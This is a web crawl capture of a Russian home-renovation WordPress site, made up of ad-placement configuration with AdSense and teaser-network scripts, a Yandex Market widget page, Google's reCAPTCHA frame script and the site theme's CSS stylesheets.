src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Десктоп. В тексте 3. Adsense_Adaptive -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"7065791323\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"1803802","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ﻿anatomia-remonta.ru. Блоки. Десктоп. После 1-2 абзаца. Adsense 336x280 1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"2196608028\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_sub":"9000","ID":"1803864","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- ﻿anatomia-remonta.ru. Блоки. Десктоп. После 1-2 абзаца. Adsense 336x280 1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"2196608028\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"5","fraction":"2500"}},"ID":"1803804","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"8787713323\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"1803805","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Мобайл. В тексте 3. Adsense Adaptive -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"9855606193\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"1"}},"ID":"1803806","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Мобайл. В тексте 3. Adsense Adaptive -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"9855606193\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"5","fraction":"7000"}},"ID":"1803807","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- anatomia-remonta.ru. Блоки. Мобайл. В тексте 5. Adsense 336x280 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"7824145705\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"720"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"3"}},"ID":"1803558","html":[{"fst":"<div>\n<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId321663' style='margin:5px 0;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 321663,\n            \t\t\tcontainerId: 'containerId321663'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>\n<\/div>        ","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"1803803","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-7079536083072944\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-7079536083072944\"\n     data-ad-slot=\"9826380753\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_disabled":["россия"]}},{"how":{"simple":{"position":"3"}},"ID":"1803865","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId180901' style='margin:5px 0;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 180901,\n            \t\t\tcontainerId: 'containerId180901'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_enabled":["россия"]}},{"how":{"simple":{"position":"1"}},"ID":"1803866","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId321660' style='margin:5px 0;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 321660,\n            \t\t\tcontainerId: 'containerId321660'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>\n","snd":"","res_of":"720","res_to":"∞"}],"geo":{"country_enabled":["россия"]}},{"how":{"simple":{"position":"1"}},"ID":"1803867","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script>\n<div id='containerId326586' style='margin:5px 0;'><\/div>\n<script>\n            (function(w, d, c, s, t){\n            \tw[c] = w[c] || [];\n            \tw[c].push(function(){\n            \t\tgnezdo.create({\n            \t\t\ttizerId: 326586,\n            \t\t\tcontainerId: 'containerId326586'\n            \t\t});\n            \t});\n            })(window, document, 'gnezdoAsyncCallbacks');\n            <\/script>","snd":"","res_of":"720","res_to":"∞"}]}]
  </script> 
  <script>

  function jQueryLoaded_flatpm_123($){if("function"!==typeof flatPM_start){return}
  flatPM_start()}
  function jQueryLoading_flatpm_123(){if(window.jQuery&&window.flat_pm_arr){jQueryLoaded_flatpm_123(jQuery)}else{setTimeout(function(){jQueryLoading_flatpm_123()},50)}}
  jQueryLoading_flatpm_123()
  </script> 
  <script src="/wp-content/themes/anatomia/js/script.js"></script> 
  <script src="/wp-content/themes/anatomia/js/bootstrap.min.js"></script> <noscript>
  <div></div></noscript> <noscript>
  <div></div></noscript>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"483f209c87a14e7a9ba57653f1e293fa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=4e3c53b3d5b5ecec91b93b9c3c0637f348aa0ce5
body_size: 494
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="UwNNROPKRAVYY049HL4pqA=="></script>

                <script type="text/javascript" nonce="UwNNROPKRAVYY049HL4pqA==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1768675731277\u002Fcefc3f742ddb3b40f087afe899480600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 225
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5eo1VOlD90k3FNqrGNI_gw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768675731866');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://anatomia-remonta.ru/wp-content/themes/anatomia/css/fonts.css
body_size: -179
content:
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : 01.12.2014, 23:42:59
    Author     : MaZA
*/



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://anatomia-remonta.ru/wp-content/themes/anatomia/style.css
body_size: 7229
content:
/*
Theme Name: Anatomia Remonta
Description: Wordpress Theme 
Version: 1.0
Author: Ruslan Gilyazetdinov
Author URI: http://www.rusdigi.name
*/
body{
    font-size: 16px;
    color:#000;
    font-family: 'Open Sans', sans-serif;
    line-height: 1.4;
    font-weight: 400;
}
#content:after {
    clear: both;
    display: block;
    content: "";
}
.clear{
    clear: both;
}
.alignleft{
    display: block;
    float:left;
    margin: 0 10px 5px 0;
}
.alignright{
    display: block;
    float:right;
    margin: 0 0 5px 10px;
}
.aligncenter{
    display: block;
    margin: 15px auto;
    clear: both;
}
h1, h2, h3, h4, h5, h6{
    font-weight: normal;
    font-family: 'PT Sans', sans-serif;
    color:#000;
}
h1{
    font-family: 'Roboto Condensed', sans-serif;
    margin-top:0;
    font-size: 28px;
    line-height: 110%;
}
h2{
    font-size: 24px;
    line-height: 1.2;
}
h3{
    font-size: 20px;
    text-transform: uppercase;
    font-weight: bold;
}
h4{
    font-size: 18px;
    text-transform: uppercase;
    font-weight: bold;
}
p{
    margin: 0 0 15px 0;
}
button, input[type=submit]{
    outline:none;
    border:none;
    cursor: pointer;
}
input{
    outline:none;
}
a{
    text-decoration: underline;
    transition: .2s;
    color:#1b69aa;
}
a:hover{
    text-decoration: none;
    opacity: 0.9;
}
b, strong{
    font-weight: bold;
}
.wp-caption img{
    display: block;
    width:100%;
    height: auto;
}
.wp-caption-text{
    text-align: center;
    background: #f5f5f6;
    font-size: 16px;
    padding: 5px;
}
.wp-caption-text em{
    font-style: normal;
}
.wrapper{
    width:1170px;
    margin:0 auto;
}
/*
#content .wrapper{
    overflow: hidden;
}
*/
.content_left{
    width:750px;
    float:left;
}
.content_right{
    width:300px;
    float:right;
}
#header{
    height: 177px;
    background: url('img/hd_bg.png') 0 0 repeat-x;
    padding-top:25px;
    box-sizing: border-box;
    margin-bottom: 25px;
}
.hd_logo{
    float:left;
    width:275px;
    position: relative;
}
.hd_logo a{
    display: block;
    position: relative;
}
.hd_logo a .hd_desc{
    position: absolute;
    top: 65px;
    left:105px;
    font-size: 11px;
    color:#46475e;
}
.hd_fav{
    position: absolute;
    top:0;
    left:195px;
    background: url('img/ico_fav.png') 0 center no-repeat;
    padding-left: 25px;
    font-size: 9px;
    line-height: 19px;
    color:#529417;
}
.hd_fav a{
    color:#529417;
    text-decoration: none;
}
.hd_social{
    float:left;
}
.hd_social .widget_title{
    font-size: 12px;
    color:rgba(70, 71, 94, 0.7);
    text-align: center;
    margin-bottom:15px;
}
#social_buttons a{
    width: 20px;
    height:20px;
}
#social_buttons a img{
    max-width: 100%;
    height:auto;
}
.hd_right{
    float:right;
    width: 500px;
}
.hd_menu ul{
    list-style: none;
    margin:0;
    padding:0;
    text-align: left;
}
.hd_menu ul li{
    display: inline-block;
    margin-right: 30px;
}
.hd_menu ul li a{
    font-size:12px;
    padding: 5px 0;
    display: block;
    color:#1b69aa;
    text-decoration: none;
}
.vopros{
    float:right;
    margin-right: 0;
}
.vopros a{
    font-size:12px;
    text-decoration: none;
    display: block;
    background: #3eb6bf;
    text-align: center;
    padding: 5px 13px;
    border-radius: 3px;
    color:#fff;
}
.hd_menu {
    float: left;
}
.hd_search{
    clear: both;
    margin-top: 13px;
    position: relative;
    width:305px;
    float: right;
}
.hd_search input[type=text]{
    width:100%;
    box-sizing: border-box;
    background: #ffffff;
    border:1px solid rgba(69, 70, 95, 0.18);
    color:rgba(69, 70, 95, 0.5);
    border-radius: 15px;
    font-size: 14px;
    padding: 10px 50px 10px 20px;
}
.hd_search input[type=submit]{
    position: absolute;
    top: 13px;
    right:21px;
    width: 12px;
    height: 12px;
    background: url('img/ico_search.png') 0 0 no-repeat;
    text-indent: -9999px;
}
.hd_tel{
    float:right;
    margin-left:18px;
    margin-top: 13px;
}
.hd_tel_num{
    display: block;
    text-align:center;
    font-size: 20px;
    line-height: 1.2;
    color:#6c609f;
}
.hd_tel_num span{
    font-weight: 500;
    color:#3f4057;
}
.hd_tel_text{
    text-align: center;
    color:rgba(70, 71, 94, 0.7);
    font-size: 12px;
    text-transform: lowercase;
}
.main_menu{
    clear: both;
    margin-top:19px;
}
.main_menu ul{
    list-style: none;
    margin:0;
    padding:0;
    text-align: center;
}
.main_menu > ul > li{
    display: inline-block;
    margin: 0 25px;
}
.main_menu ul li a{
    font-weight: bold;
    color:#1b69aa;
    text-transform: uppercase;
    font-family: 'PT Sans', sans-serif;
    font-size: 24px;
    line-height: 44px;
    text-decoration: none;
    display: block;
    border-bottom: 5px solid transparent;
}
.main_menu ul li a:hover,
.main_menu ul li.current-menu-item a{
    border-bottom: 5px solid #3eb6bf;
}
#footer{
    padding: 45px 0 50px 0;
    background: #3f4057 url('img/ft_bg.png') 0 0 repeat;
    min-height: 240px;
    color:rgba(255,255,255,.7);
    box-sizing: border-box;
    margin-top:30px;
}
.ft_widgets{
    overflow: hidden;
}
.ft_widget{
    float:left;
}
.ft_widgets .ft_widget:nth-child(1){
    width:225px;
    margin-right: 85px;
}
.ft_widgets .ft_widget:nth-child(2){
    width:215px;
    margin-right: 80px;
}
.ft_widgets .ft_widget:nth-child(3){
    width:200px;
}
.ft_widgets .ft_widget:nth-child(4){
    float:right;
    width:180px;
}
.ft_logo{
    margin-bottom: 15px;
}
.ft_copy, .ft_contacts{
    font-size: 12px;
}
.ft_contacts{
    margin-top:15px;
}
.ft_email a{
    color: rgba(255,255,255,.7);
}
.ft_widget .widget_nav_menu ul{
    list-style: none;
    margin:0;
    padding:0;
}
.ft_widget .widget_nav_menu ul li{
    display: block;
    margin-top:15px;
}
.ft_widget .widget_nav_menu ul li a{
    display: block;
    text-decoration: none;
    text-transform: uppercase;
    font-family: 'PT Sans', sans-serif;
    color:#fff;
    font-weight: bold;
    font-size: 14px;
}
.ft_widget .fseo-social-widget .widget_title{
    font-size: 12px;
    color:rgba(255,255,255,.7);
    text-align: center;
    margin: 15px 0;
}
.ft_widget .widget{
    margin-bottom: 30px;
}
.ft_ques{
    margin-top:30px;
    text-align: center;
}
.ft_ques_text{
    font-size: 12px;
    color:#fff;
    text-align: center;
    margin-bottom:15px;
}
.ft_ques_link a{
    display: block;
    background: #3eb6bf;
    text-align: center;
    padding: 7px 13px;
    border-radius: 3px;
    font-size: 14px;
    color: #fff;
    text-decoration: none;
}
.breadcrumbs{
    font-size: 12px;
    color:#8d8d99;
    margin-bottom: 15px;
}
.breadcrumbs a{
    color:#1b69aa;
    text-decoration: none;
}
.breadcrumbs a:hover{
    text-decoration: underline;
}
.breadcrumbs a.home{
    padding-left: 22px;
    background: url('img/ico_home.png') 0 center no-repeat;
}
.bc_divider{
    display: inline-block;
    width: 3px;
    height: 7px;
    background: url('img/bc_divider.png') 0 center no-repeat;
    margin: 0 12px;
}
.adsbygoogle{
    margin-bottom: 20px;
}
blockquote,
.info2{
    background: #f5f5f6;
    margin: 20px 0;
    padding: 15px 20px;
    overflow: hidden;
}
blockquote p:last-child,
.info2 p:last-child{
    margin-bottom: 0;
}
.post_body ul{
    list-style: none;
    margin: 20px 0;
    padding:0;
} 
#kcmenu > ul {   
    /* 2 колонки */
    -ms-column-count: 2; /* Для Safari и Chrome */
    -ms-column-width: 243px;
    -ms-column-gap: 2em;
    -moz-column-count: 2; /* Для Firefox */
    -moz-column-width: 243px;
    -moz-column-gap: 2em;
    -webkit-column-count: 2; /* Для Safari и Chrome */
    -webkit-column-width: 243px;
    -webkit-column-gap: 2em;
    column-count: 2;
    column-width: 243px;
    column-gap: 2em;
}
.post_body ul li{
    margin-left:20px;
    padding-left: 20px;
    background: url('img/bc_divider.png') 0 9px no-repeat;
    margin-bottom: 5px;
}
.post_body .wp-caption,
.post_body img
{
    max-width: 100% !important;
    height: auto;
}
.single_ss_form{
    background: #f5f5f6;
    margin: 20px 0;
    padding: 15px 20px;
    text-align: center;
}
.block-title, #reply-title{
    font-family: 'PT Sans', sans-serif !important;
    color:#6c609f;
    font-weight: bold !important;
    font-size: 16px !important;
    padding-right: 30px !important;
    padding-left:0 !important;
    background: url('img/title_bg.png') 100% center no-repeat;
    display: inline-block;
}
.comment-list{
    list-style: none;
    margin: 10px 0;
    padding:0;
}
.comment-list ol.children{
    list-style: none;
}
article.comment{
    background: #f5f5f6;
    border-radius: 3px;
    padding: 20px;
    margin-bottom: 20px;
}
.comment_author{
    overflow: hidden;
    float:left;
}
.comment_author img{
    float:left;
    margin-right:20px;
}
.comment_author cite.fn{
    font-style: normal;
    color:#9f9fa9;
    font-size: 14px;
    float:left;
}
.reply{
    float:left;
    margin-left:20px;
}
.reply a{
    font-size: 11px;
    color:#fff;
    background: #3eb6bf;
    padding: 3px 5px;
    text-decoration: none;
    display: block;
}
.comment_date{
    float:right;
    font-size: 12px;
    color:#9f9fa9;
}
.comment-content{
    clear: both;
    padding-top: 10px;
}
button#com_send {
    color:#fff;
    background: #3eb6bf;
    border-radius:3px;
    padding: 12px 45px;
    font-size: 14px;
}
#commentform input[type=text],
#commentform textarea{
    border: 1px solid #e9ebee;
    border-radius: 3px;
    font-size: 14px;
    width:100%;
    box-sizing: border-box;
    padding: 11px 20px;
    outline:none;
}
#commentform textarea{
    resize: none;
}
.advice, blockquote, .stop, .warning{
    border:1px solid #96e054;
    border-radius: 3px;
    margin: 20px 0;
    clear: both;
    padding: 25px 25px 25px 100px;
    background: url('img/ico_advice.png') 20px center no-repeat;
}
.stop{
    border:1px solid #f26557;
    background: url('img/ico_stop.png') 20px center no-repeat;
}
.warning, blockquote{
    border: 1px solid #3eb6bf;
    background: url('img/ico_warning.png') 20px center no-repeat;
}
blockquote.contents{
    background: #f5f5f6;
    margin: 20px 0;
    padding: 15px 20px;
    border:none;
}
.contents_title{
    font-size: 14px;
    text-transform: uppercase;
    display: inline-block;
    background: url('img/title_bg.png') 100% center no-repeat;
    padding-right: 30px;
    margin-bottom: 0 !important;
}
blockquote.contents ul li{
    font-size: 16px;
}
blockquote.contents ul li a{
    color:#3878b2;
}
.sb_widget{
    margin-bottom: 30px;
    border:1px solid #e9ebee;
    border-radius:3px;
    padding: 20px;
}
.sb_widget.fseo-vk-widget{
    border:none;
    padding:0;
}
.sb_widget .widget_title{
    color:#3f4057;
    text-transform: uppercase;
    font-weight: bold;
    font-family: 'PT Sans', sans-serif;
    font-size: 16px;
    margin-bottom: 10px;
}
.sb_widget #recentcomments{
    list-style: none;
    margin: 0;
    padding:0;
    font-size: 14px;
}
.sb_widget #recentcomments li{
    margin-bottom:10px;
}
.comment-meta a {
    background: #3eb6bf;
    border: none;
    color: #fff !important;
    border-radius: 3px;
}
li.comment {
    padding: 15px;
    background: #f5f5f6;
    border-radius: 2px;
}
.like_likes {
    top: 15px !important;
}
.sb_widget.widget_nav_menu:first-child{
    padding: 20px 0;
}
.sb_widget .menu-rubriki-container ul{
    list-style: none;
    margin:0;
    padding:0;
}
.sb_widget .menu-rubriki-container ul li{
    display: block;
    background: url('img/dashed.png') 0 22px repeat-x;
    margin: 0 20px 15px 20px;
    position: relative;
    line-height: 30px;
    font-size: 16px;
}
.sb_widget .menu-rubriki-container ul li.current-menu-item:before,
.sb_widget .menu-rubriki-container ul li.current-post-ancestor:before,
.sb_widget .menu-rubriki-container ul li:hover:before{
    width: 5px;
    height: 30px;
    background: #3db6dc;
    display: block;
    content:"";
    position: absolute;
    left:-20px;
    top:0;
}
.sb_widget .menu-rubriki-container ul li a{
    color:#1b69aa;
    text-decoration: none;
    display: block;
    position: relative;
}
.sb_widget .menu-rubriki-container ul li.current-post-ancestor a,
.sb_widget .menu-rubriki-container ul li.current-menu-item a,
.sb_widget .menu-rubriki-container ul li a:hover{
    color:#20b9c5;
    opacity: 1;
}
.sb_widget .menu-rubriki-container ul li a:after{
    position: absolute;
    top: 0;
    right:0;
    width: 32px;
    height: 32px;
    content:"";
}
.sb_widget .menu-rubriki-container ul li.cat1 a:after{
    background: #fff url('img/ico_menu1.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat2 a:after{
    background: #fff url('img/ico_menu2.png')  0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat3 a:after{
    background: #fff url('img/ico_menu3.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat4 a:after{
    background: #fff url('img/ico_menu4.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat5 a:after{
    background: #fff url('img/ico_menu5.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat6 a:after{
    background: #fff url('img/ico_menu6.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat7 a:after{
    background: #fff url('img/ico_menu7.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat8 a:after{
    background: #fff url('img/ico_menu8.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat9 a:after{
    background: #fff url('img/ico_menu9.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat10 a:after{
     background: #fff url('img/ico_menu10.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat11 a:after{
    background: #fff url('img/ico_menu11.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat12 a:after{
    background: #fff url('img/ico_menu12.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat13 a:after{
    background: #fff url('img/ico_menu13.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li.cat14 a:after{
    background: #fff url('img/ico_menu14.png') 0 center no-repeat;
}
.sb_widget .menu-rubriki-container ul li a span{
    display: inline-block;
    background: #fff;
    padding-right: 5px;
}
.cat_page .breadcrumbs{
    text-align: center;
}
.cat_page_nav h1{
    font-size: 18px;
    font-weight: bold;
    text-transform: uppercase;
    padding-right: 30px;
    background: url('img/title_bg.png') 100% center no-repeat;
    display: inline-block;
}
.wp-pagenavi {
    clear: both;
    text-align: center;
    margin: 20px 0;
}

.wp-pagenavi a, .wp-pagenavi span {
    text-decoration: none;
    padding: 3px 5px;
    margin: 2px;
    display: inline-block;
}
.wp-pagenavi span.current {
    font-weight: 500;
}
.cat_posts{
    overflow: hidden;
    margin-bottom: 30px;
}
.cat_first{
    float:left;
    width:43%;
    margin-right: 3%;
}
.cat_first .post{
    position: relative;
}
.cat_first .post_thumb{
    width:100%;
    height: 323px;
    overflow: hidden;
}
.cat_first .post_thumb img{
    display: block;
    width:auto;
    height: 100%;
    border-radius: 3px;
}
.cat_first .post_title{
    position: absolute;
    top: 85px;
    left: 20px;
    right:20px;
    font-family: 'PT Sans', sans-serif;
    font-weight:bold;
    color:#fff;
}
.cat_first .post_title a{
    color:#fff;
    text-decoration: none;
}
.cat_first .post_title .post_title_text span{
    display: inline;
    background: rgba(63, 64, 87, 0.9);
    padding: 1px 20px;
}
.cat_first .post_title .post_title_text div:first-child span{
    padding-top:5px;
}
.cat_first .post_title .post_title_text div:last-child span{
    padding-bottom:5px;
}
.cat_first .post_cats span{
    display: inline-block;
    font-size: 12px;
    font-weight: 300;
    background: #3eb6bf;
    padding: 4px 20px;
}
.cat_others{
    float:right;
    width:54%;
}
.cat_others .post{
    clear: both;
    overflow: hidden;
    margin-bottom: 22px;
}
.cat_others .post:last-child{
    margin-bottom:0;
}
.cat_others .post_thumb{
    float:left;
    width: 93px;
    height:93px;
    float:left;
    margin-right: 20px;
}
.cat_others .post_thumb img{
    width:100%;
    height: auto;
    display: block;
    border-radius: 3px;
}
.cat_others .post_title a{
    font-size: 14px;
    text-decoration: none;
    color:#3f4057;
    line-height: 1.3;
    display: block;
}
.cat_others .post_title a:hover{
    text-decoration: underline;
}
.cat_others .post_cat{
    margin-top:5px;
}
.cat_others .post_cats, .cat_others .post_cats a{
    font-size: 12px;
    color:#1b69aa;
    text-decoration: none;
}
.cat_others .post_cats a:hover{
    text-decoration: underline;
}
/* homepage */
.home_title{
    font-size: 16px;
    line-height: 1;
    font-weight: bold;
    font-family: 'PT Sans', sans-serif;
    text-transform: uppercase;
    color:#6c609f;
    background: url('img/title_bg.png') 100% center no-repeat;
    display: inline-block;
    padding-right: 30px;
    margin-bottom: 20px;
}
.pop_posts_4{
    overflow: hidden;
    margin-bottom: 20px;
}
.pop_first{
    float: left;
    width:43%;
    margin-right: 3%;
    position: relative;
}
.pop_first_thumb img{
    display: block;
    width:100%;
    height:auto;
    border-radius: 3px;
}
.pop_first_title{
    position: absolute;
    top: 175px;
    left: 20px;
    right:20px;
    font-family: 'PT Sans', sans-serif;
    font-weight:bold;
    color:#fff;
}
.pop_first_title a{
    color:#fff;
    text-decoration: none;
}
.pop_first_title span{
    display: inline;
    background: rgba(63, 64, 87, 0.9);
    padding: 1px 20px;
}
.pop_first_title .pop_first_title_text div:first-child span{
    padding-top:5px;
}
.pop_first_title .pop_first_title_text div:last-child span{
    padding-bottom:5px;
}
.pop_first_cats span{
    display: inline-block;
    font-size: 12px;
    font-weight: 300;
    background: #3eb6bf;
    padding: 4px 20px;
}
.pop_first_cats a{
    background: #3eb6bf;
    padding: 4px 20px;
}
.pop_others{
    float:right;
    width:54%;
}
.pop_others .pop_other{
    clear: both;
    overflow: hidden;
    margin-bottom: 22px;
}
.pop_others .pop_other_thumb{
    float:left;
    width: 93px;
    height:93px;
    float:left;
    margin-right: 20px;
}
.pop_others .pop_other_thumb img{
    width:100%;
    height: auto;
    display: block;
    border-radius: 3px;
}
.pop_others .pop_other_title a{
    font-size: 14px;
    text-decoration: none;
    color:#3f4057;
    line-height: 1.3;
    display: block;
}
.pop_others .pop_other_title a:hover{
    text-decoration: underline;
}
.pop_others .pop_other_cats{
    margin-top:5px;
    display: inline-block;
    margin-right: 15px;
}
.pop_others .pop_other_comm{
    font-size: 12px;
    line-height: 1.2;
    padding-left: 20px;
    background: url('img/ico_comm.png') 0 3px no-repeat;
    display: inline-block;
}
.pop_others .pop_other_cats a{
    font-size: 12px;
    color:#1b69aa;
    text-decoration: none;
}
.pop_others .pop_other_cats a:hover{
    text-decoration: underline;
}
.pop_posts_5 ul{
    margin:0;
    padding:0;
    list-style: none;
}
.pop_posts_5 ul li{
    background: url('img/bullet.png') 0 11px no-repeat;
    margin-bottom:10px;
    padding-left: 20px;
}
.pop_posts_5 ul li a{
    font-size: 14px;
    color:#3f4057;
}
.pop_cat{
    background: #f5f5f6;
    border-radius: 3px;
    padding: 20px 30px;
}
.home_title_center{
    text-align: center;
    display: block;
    background: none;
    padding-right: 0;
}
.home_title_center span{
    display: inline-block;
}
.home_title_center span.home_title_bg{
    width: 20px;
    height: 12px;
    background: url('img/title_bg.png') 0 center no-repeat;
    margin: 0 10px;
}
.pop_cat{
    margin-bottom:25px;
}
.pop_cat_posts{
    overflow: hidden;
}
